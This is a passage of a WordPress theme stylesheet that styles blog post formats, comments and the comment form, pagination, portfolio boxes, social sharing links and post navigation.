	font-weight:bold;
}
.tm-post-featured-link-wrapper .tm-post-featured-link {
	background: rgba(0, 0, 0, 0.74);
	padding: 110px 50px;
	text-align: center;
}
.tm-post-featured-quote,
.tm-post-featured-link-wrapper{
	background-size: cover;
	background-position: 100%;
}
article.themetechmount-blogbox-format-link .tm-format-link-title,
article.post.format-link .tm-format-link-title{
	text-transform: uppercase;
	font-size: 25px;
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600;
}
article.themetechmount-blogbox-format-link .tm-format-link-url,
article.post.format-link .tm-format-link-url{
	font-size: 18px;
	font-style: italic;
}

/*** Blog Format (Qoute) ***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon {
	bottom: 0px;  
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon {
	bottom: 65px;
}
.tm-post-featured-quote {
	padding: 20px;
}
article.post.format-quote .tm-post-featured-quote {
	padding: 80px 50px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header {
	display: none;
}
article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote {
	margin: 0;
}
article.post.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 100px;
}
article.post.themetechmount-box-blog-classic.format-quote{
	padding-bottom: 60px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{
	width: 100%;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{
	display: none;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
.tm-post-featured-quote:after {
	content: " ";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.74);
	top: 0;
	left: 0;
	z-index: 1;
}
.tm-post-featured-quote blockquote {
	z-index: 2;
	position: relative;
	border: 0;
	background: transparent;
	color: white;
	font-size: 30px;
	line-height: 40px;
	padding: 0;
	margin: 10px 40px;
}
.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote {
	font-size: 22px;
	line-height: 30px;
	padding: 0;
	margin: 15px 0;
}
.tm-post-featured-quote blockquote cite {
	color: rgb(255, 255, 255);
	font-size: 19px;
	padding-top: 20px;
	text-align: left;    
}

/*** Fluid Video Iframe ***/
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	position: relative;
	overflow: hidden;
	padding-bottom: 60%;
	padding-top: 25px;
	height: 0;
}
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video {
	padding-bottom: 61.25%;	
}
article.post_format-post-format-video .tm-post-format-video iframe,
article.themetechmount-blogbox-format-video .tm-post-format-video iframe,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
.single-post  .themetechmount-blogbox-footer-readmore{
	display: none;
}
.single-tribe_events #tribe-events-content .gallery,
.single-post .tm-blog-classic-box-content .gallery  {
	margin-bottom: 0px;	
}
article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 78.25%;
}
article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 230px;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
body .wp-block-cover-image .wp-block-cover-image-text,
body .wp-block-cover-image .wp-block-cover-text,
body .wp-block-cover-image h2,
body .wp-block-cover .wp-block-cover-image-text, 
body .wp-block-cover .wp-block-cover-text,
body .wp-block-cover h2 {
    color: #fff;
}
.wp-block-cover, .wp-block-cover-image {
	margin: 0 1.75em 1.5em 0;
}
.has-large-font-size {
    line-height: 1.4;
}
.entry-content .wp-block-archives-dropdown {
    margin-bottom: 10px;
}
/*** Single Media ***/
.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 20px;
}
.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content {
	padding: 0px;
	margin: 0;
}
.single-tm_portfolio .tm-single-pf-footer .clearfix,
.single-post .themetechmount-blogbox-sharebox .clearfix {
	display: inline-block;
}
.single-tm_portfolio .tm-pf-single-category-w ,
.single-post .tm_tag_lists {
	float: left;
}
.single-post .tm-social-share-post-wrapper{
	text-align: left;
	padding: 0px;
	border-radius: 0px;
}
.single-post .tm-post-prev-next-buttons {
	border-bottom: 1px solid #e9ecef;
	border-top: 1px solid #e9ecef;
}
.single-post .tm-social-share-links ul li {
	display: inline-block;
	padding-right: 7px;
	padding-top: 6px;
}
.single-post .tm-social-share-title {
	margin-top: 11px;
	font-weight: 600;
}
.single-post article.post .entry-content {
	margin-bottom: 20px;
}
.single-post .tm-post-prev-next-buttons {
	margin-top: 20px;
	margin-bottom: 10px;
	padding-top: 30px;
	padding-bottom: 10px;
}
.single-tm_portfolio .tm-pf-single-category-w a,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a {
	padding: 9px 25px;
	background-color: #f5f9fd;
	font-size: 15px;
	display: inline-block;
	margin-right: 3px;
	font-weight: 500;
	margin-bottom: 7px;
	border-radius: 3px;
}
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover {
	color:#fff;
}
.single-post .themetechmount-blogbox-sharebox {
	display: block;
	clear: both;
	overflow: hidden;
	padding-top: 20px;
	border-top: 1px solid #dce1e9;
}
.single-post .comments-area {
	margin-top: 50px;
	margin-bottom: 0px
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6 {
	margin-top: 20px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list {
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 0;
}
article.type-attachment .entry-attachment {
	text-align: center;
	border: 1px solid #dadada;
	background: #f3f3f3;
	padding: 15px;
}
span.tm-publised-in-wrapper {
	border: 1px solid #dadada;
	display: block;
	margin-top: 30px;
	padding: 15px;
	text-align: center;
}
.tm-publised-in-wrapper span.meta-nav {
	font-size: 12px;
}
.tm-publised-in-wrapper span.post-title {
	font-size: 25px;
	display: block;
}
.single-post article.post .entry-content ol li,
.single-post article.post .entry-content ul li {
	padding-bottom: 5px;	
}
.entry-content img.alignright, .entry-content img.alignleft, .entry-content img.aligncenter {
	clear: both;
}
/*** Single Media Next Previous ***/
#image-navigation.navigation .nav-previous {
	float: left;
	padding-top: 7px;
	padding-left: 25px;
}
#image-navigation.navigation .nav-next {
	float: right;
	padding-top: 7px;
	padding-right: 25px;
}
.navigation a:hover {	
	text-decoration: none;
}

/*** Comment section ***/
.comments-area .comments-title,
.single-post .comments-area .comments-title,
#respond .comment-reply-title {
	font-size: 26px;
	line-height: 36px;
}
.comment-list .children {
	margin-left: 35px;
}
.comment-list li.comment {
	position: relative;
	margin-top: 30px;
}
.tm-comment-owner{
	display: block;
	font-size: 18px;
	font-style: normal;
}
.tm-comment-owner, .tm-comment-owner a, .comment-meta .tm-comment-owner a{
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
}
.tm-comment-owner a{
	font-size: 16px;
	font-weight: normal;
}
.comment-body .comment-reply-link:after {
	position: absolute;
	top: 5px;
}
.comment-reply-link:after {
	font-family: 'tm-labpeak-icons';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 22px;
	font-size: 14px;
	content: "\e809";
	margin-left: 8px;
	vertical-align: bottom;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	margin-top: 0;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	margin-left: 105px;
	margin-top: 35px;
	margin-bottom: 30px;
	padding: 22px 20px;
	position: relative;
	background-color: #f5f9fd;
	border: 1px solid #f5f9fd;
}
.comment-body:after, .comment-body:before {
    position: absolute;
    top: 17px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
    border-color: transparent #f5f9fd transparent #f5f9fd;
    z-index: 1;
    content: "";
    left: -12px;
}
.pingback .comment-author {
	display:none;
}
.comment-author {
	float: left;
	text-align: center;
	width: 80px;
	height: 80px;
	display: block;
	margin-right: 25px;
	overflow: hidden;
	margin-left: -125px;
	margin-top: -20px;
}
.comment-author img{
	max-width: 100%;
	height: auto;    
}
.comment-body .author-content-wrap .tm-comment-owner  {
	display: inline-block;
	padding-right: 15px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #838383;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.comment-list a.comment-reply-link {
	border: 1px solid #18336c;
	color: #fff;
	font-size: 13px;
	padding: 3px 30px 3px 17px;
	position: relative;
	border-radius: 3px;
	font-weight: 500;
	background-color: #18336c;
}
.comment-reply-link:before, 
.comment-reply-login:before {	
	margin-right: 7px;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-meta, .comment-meta a {
	color: #8093a8;
	font-size: 13px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 1;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comments-area ol.comment-list {
	margin-bottom: 30px;
}
.comments-area .comment-respond {
	padding-top: 10px;
}
.pingback .comment-meta {	
	margin-left: 0px;	
	padding-left: 0px;
}
.trackback .comment-body,
.pingback .comment-body {
	margin-left: 0px;	
}

/*** Comment form ***/
.comment-form textarea::-webkit-input-placeholder,
.comment-form input::-webkit-input-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-moz-placeholder,
.comment-form input:-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea::-moz-placeholder,
.comment-form input::-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-ms-input-placeholder,
.comment-form input:-ms-input-placeholder {
	color: #8a91ac;
}

.comment-form p:not(.comment-notes){
	margin-bottom:20px;
}
.themetechmount-page-full-width.themetechmount-boxed .comments-area {    
	margin: 30px 15px 60px 15px;
}
.comments-area{
	margin-top: 60px;
	margin-bottom: 60px;
}
.comment-form{
	margin-bottom:20px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
	width: 100%;	
	padding: 25px 0;
	margin-bottom: 34px;
	padding-bottom: 0px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 10px;
	font-size: 15px;
}
.tm-comment-date-link{
	float: right;
}
.tm-fn{
	font-size: 17px;
	color: #2c2c2c;
	font-weight: bold;
}
.comment-body .tm-fn a{
	font-size: 17px;
	color: #2c2c2c;
}
.comment-body .tm-fn{
	color: #a2a2a2;
}
.single article.post .comment-body p {
	margin-top: 10px;	
}
.single article.post .comment-body blockquote {
	padding-bottom: 25px;
}
.comment-reply-link{
	font-size: 14px;
	margin-top: 5px;
	display: inline-block;
}
.tm-comment-date-link:before{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	font-size: 13px;
	content: "\f017";
}
.comment-body p{
	margin-top: 15px;
	display: block;
}
.comment-reply-title{
	margin-bottom: 10px;
	font-size: 28px;
}
.tm-post-prev-next-buttons{
	padding-top: 60px;
}
.tm-post-prev-next-buttons .tm-right-align-btn{
	float: right;
}
.comment-form textarea {
	height:125px;
}
.comment-form p.form-submit {
	padding-top: 15px;	
}
.comment-box h2 {
	margin-top: 10px;
}
.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	position: relative;
	float: left;
	width: 32%;
	margin-right: 2%;
}
.comments-area .comment-form .comment-form-url {
	margin-right: 0;
}
/*** Blog Navigation section ***/
.main-holder .site-content .woocommerce-pagination,
.themetechmount-pagination {
	display: block;
	margin-bottom: 70px;
	margin-top: 10px;
	text-align: center;	
}
.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination {
	margin-bottom: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers {
	width: 43px;
	height: 43px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	background-color: #f5f9fd;
	color: #18336c;
	font-size: 16px;
	font-weight: 600;
	border: 1px solid #eaeff5;
	border-radius: 5px;
	margin: 0px 3px;
	padding: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bgcolor-grey .themetechmount-pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #fff;
}
.main-holder .site-content nav.woocommerce-pagination ul {
	padding: 0px;
	border: none;
	margin: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li {
	border:none;
}
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover {
	border-color: transparent;
	color:#fff;
}
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{
	 background-color: #f5f9fd;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

 ***/
.tax-tm_portfolio_category .tm-box-col-wrapper,
.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{
	margin-bottom: 30px;
}
.themetechmount-post-item,
.themetechmount-post-item-inner{
	position: relative;	
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay {
	overflow:hidden;
	position: relative;
}
.themetechmount-box-portfolio .themetechmount-overlay{
	content: '';
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	background-color:rgba(250, 252, 255, 0.80);
	opacity: 0;
	will-change: opacity;
	-webkit-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
}

.themetechmount-box-portfolio .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-moz-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-o-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-ms-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	transition: all 1s cubic-bezier(.15,1,.25,1) 0s;	
}
.themetechmount-box-portfolio .themetechmount-icon-box {
	position: absolute;
	top: 45px;
	left: auto;
	right: 0;
	bottom: auto;
	z-index: 1;
	opacity: 0;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px);
}
.themetechmount-box-portfolio:hover .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.themetechmount-box-portfolio .themetechmount-icon-box a {
	display: inline-block;
	font-size: 18px;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 3px;
	color: #fff;
	text-align: center;
	border: 1px solid #fff;
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay .themetechmount-icon-box a.tm_prettyphoto .tm-labpeak-icon-video {
	font-size: 20px;		
}
.themetechmount-box-portfolio .themetechmount-overlay .item-content {
	position: absolute;
	width: 100%;
	left: 10px;
	padding: 20px;
	bottom: 7px;
	opacity: 0;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: scaleY(1.3) translateZ(0);
	transform: scaleY(1.3) translateZ(0);
	-webkit-transform-origin: center -50%;
	-ms-transform-origin: center -50%;
	transform-origin: center -50%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	-o-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	transition: .6s cubic-bezier(.21,.85,.18,1.36);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content{
	-webkit-transform: scaleY(1) translateZ(0);
	transform: scaleY(1) translateZ(0);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .themetechmount-icon-box,
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content,
.themetechmount-box-portfolio:hover .themetechmount-overlay{
	opacity: 1;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .tm-short-desc {
	border-top: 1px solid #eff4fa;
	margin-top: 13px;
	padding-top: 18px;
}

.themetechmount-portfolio-box-view-top-image .themetechmount-icon-box a {
	top: 50%;
	right: 50%;
	margin-top: -17px;
}
.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content:before,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category a {
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;	
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-box-portfolio .themetechmount-box-category a:hover,
.themetechmount-portfolio-box-view-overlay:hover .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-box-category a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-box-portfolio .themetechmount-box-category a:hover{
	color:#fff;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
	color: #18336c;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
	color:#788aaf;
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-box-portfolio.themetechmount-portfolio-box-view-overlay .themetechmount-post-item {
	z-index: 9;	
}
.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-labpeak-icon-link:before {
	margin-left:0px;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 a{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	display: block;
}
.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
	font-size: 15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-title a{
	color: #fff;
}
.themetechmount-box-portfolio .themetechmount-box-title h4,
.themetechmount-boxes .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
    font-weight: 600;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 28px;
    position: relative;
}
.themetechmount-box-portfolio .themetechmount-box-category a {
	font-size: 14px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content{
	padding: 19px 25px 15px;
	position: relative;
	text-align: center;
	background-color:#fff;
}
.themetechmount-boxes-view-carousel .themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content {
	margin-bottom: 15px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image.box-style-two .themetechmount-box-bottom-content{
	text-align: left;
}
.themetechmount-service-box-topicon .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-category,
.themetechmount-box-view-top-image .themetechmount-box-category a{
	color: #8093a8;
	margin-top: 0px;
	font-size: 14px;
}
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,
.themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover {
	background-color: #fff;
	border-color:#fff;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child {
	margin-top: 82px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay:before {
	padding: 0;	
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay {
		background-color: rgba(0, 43, 92, 0.30);
}
/*** Single Portfolio Left Image Right content ***/
.tm-pf-single-content-wrapper{
	padding-bottom: 100px;
}
.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
	padding-top: 0px;
	float: right;
}
.tm-social-top-wrapper{
	position: relative;
	text-align: center;
	margin-bottom: 35px;
	border-bottom: 1px solid #e2e2e2;
	padding: 0 18px;
	padding-bottom: 30px;
	border-radius: 0;
}
.tm-social-share-wrapper{
	float: none;
}
.tm-social-share-wrapper .tm-social-share-title,
.tm-social-share-wrapper .tm-social-share-links,
.tm-social-share-wrapper .tm-single-top-btn{	
	float: left;
}
.tm-social-share-wrapper:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-social-share-links ul{
	list-style:none;
	padding: 0px;
	margin: 0;
	padding-right: 15px;
}
.tm-social-share-links ul li{
	display: inline-block;
	padding-right: 6px;
}
.tm-right-meta .tm-social-share-links ul li a {
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 29px;
	text-align: center;
	margin-right: 0;
	border-radius: 50%;
	font-size: 12px;
}
.tm-social-share-links ul li a {
	border: 1px solid transparent;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	display: block;
	font-size: 15px;
	border-radius: 3px;
	background-color: #f5f9fd;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
	width: 100%;
	display: flex;
}
.themetechmount-pf-detailbox-list{
	list-style: none;
	padding-left: 0;
	overflow: hidden;
	margin-top: 0px;
}
.tm-social-share-title{
	padding-right: 10px;
	position: relative;
	margin-right: 10px;
	font-weight: 500;
	font-size: 18px;
}
.tm-social-top-wrapper .tm-social-share-title {
	margin-right: 5px;
}
.tm-social-top-wrapper .tm-social-share-links ul li a {
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	color: #303030;
}
.tm-social-share-links ul li a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-pf-single-content-wrapper .tm-portfolio-description .container{
	width: auto;	
}
.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{
	margin-bottom: 0px;
}
.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.tm-pf-view-left-image .tm-pf-single-content-area {
	margin-top: 35px;
}
.tm-portfolio-description h2{
	margin-bottom:15px;
	font-size: 26px;
}
.tm-portfolio-description .themetechmount-pf-detailbox-title {
	margin-bottom: 15px;
}
.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.themetechmount-pf-detailbox-inner{
	padding: 0px 0px 0px 0;
	margin-top: 0px;
	overflow: hidden;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{
	margin-top: 20px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date{
	position: relative;
	display: block;
	padding: 15px 0px 15px 0px;
	font-size: 15px;
	border-bottom: 1px solid #e9ecef;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date i {
	position: absolute;
	left: 0px;
	top: 7px;
	display: inline-block;
	border-radius: 50%;
	padding-left: 0;
	vertical-align: middle;
	font-size: 17px;
	text-align: left;
	transform: translate(0, 0);
	height: 40px;
	width: 40px;
	line-height: 40px;
	z-index: 1;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-weight: 500;
	margin-right: 5px;
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	margin-left: 30px;
	color: #18336c;
}
.tm-pf-view-top-image .themetechmount-pf-single-content-area {
	padding-top: 38px;
}
.themetechmount-pf-single-detail-box .themetechmount-pf-detailbox {
	padding: 0px 5px;
}
.tm-tm_portfolio-featured-wrapper .slick-dots{
	bottom: 16px;
	right: 16px;
	text-align: right;
}
.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{
	font-size: 12px;
} 
.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner {
	padding-left:0px;
	padding-right:0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before {
	content:unset;
}
/*** Related Portfilio ***/
.tm-pf-single-related-wrapper{
	padding-top: 10px;
}
.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{
	padding-bottom: 20px;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	font-size: 24px;
    font-weight: 600;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	margin-bottom: 30px;
}

/*** Navigation ***/

.single-tm_portfolio .navigation.post-navigation .nav-links,
.nav-links .nav-next,
.nav-links .nav-previous {
	position: relative;
}
.single-tm_portfolio.nav-links .nav-previous {
	float: left;
}
.single-tm_portfolio .nav-links .nav-next {
	float: right;
}
.single-tm_portfolio .nav-next,
.single-tm_portfolio .nav-previous{
	display: inline-block;
}
.single-tm_portfolio .nav-previous{
	margin-right: 3px;
}
.single-tm_portfolio .nav-next{
	margin-left: 3px;
}
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a{
	text-align: center;
	top: 106px;
	right: 48px;
	color: #fff;
	display: inline-block;
	border: 1px solid transparent;
	font-size: 16px;
	padding: 8px 36px;
	border-radius: 3px;
	font-weight: 500;
}
.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover {
	background-color: #18336c;
	color:#fff;
}
.single-tm_portfolio .nav-next a{
	left: auto;
	right: 0;
	padding-right: 50px;
	padding-left: 32px;
}
.single-tm_portfolio .nav-previous a:after,
.single-tm_portfolio .nav-next a:after{
	position: absolute;
	font-size: 16px;
	top: 9px;
	font-weight: 600;
}
